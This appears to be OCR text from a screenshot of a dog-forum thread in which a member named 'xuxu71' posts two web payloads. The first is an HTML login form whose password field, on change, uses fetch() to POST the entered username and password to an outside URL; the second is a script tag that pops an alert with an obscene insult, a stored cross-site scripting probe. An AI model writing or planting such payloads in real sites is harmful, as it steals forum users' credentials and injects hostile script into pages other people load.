
xuxu71
Member
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('
https://www.dog-
forums.com/threads/helo-guyes-sugest-ma-some-good-food-
brands-for-my-rex.3527
',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Jul 26, 2026
xuxu71
Member
<script>alert("yourdogisacunt");</script>
Jul 26, 2026